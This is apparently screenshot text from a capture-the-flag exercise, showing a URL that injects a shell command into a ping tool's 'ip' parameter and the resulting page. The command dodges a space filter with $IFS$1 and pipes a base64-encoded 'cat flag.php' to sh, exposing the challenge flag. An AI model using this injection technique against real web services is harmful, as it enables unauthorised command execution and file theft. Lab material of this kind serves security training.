 不安全 | e748a4af-5614-42e9-9747-1ccf01efa47d.node4.buuoj.cn:81/?ip=127.0.0.1;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
元素 控制台 源代码 网络 应用程序 安全性 CSS 概述 HackBar
<html>
<head></head>
<body>
"/?ip= "
<pre> == $0
"PING 127.0.0.1 (127.0.0.1): 56 data bytes "
<!--?php
$flag = "flag{eedd21bc-868a-4f7b-b123-9788c0165fee}";
?-->
</pre>
</body>
</html>